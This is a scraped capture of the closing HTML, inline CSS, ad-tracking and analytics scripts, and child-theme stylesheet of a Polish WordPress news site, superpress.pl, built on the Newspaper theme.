                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696f3df4ab88f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"3dca48275e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"78f9466a66","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fb4tHce91M6JEGIySmxtfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768898044514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195
body_size: 1085
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium WordPress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 10.3.2.1588154195
Updated: 2020-04-29 11:56:35

*/
body {}

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #4abd97!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #4abd97 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #4abd97 !important;
}
h3 a:hover {
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #4abd97 !important;
}
.entry-title.td-module-title:hover{
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #4abd97!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #4abd97 !important;
}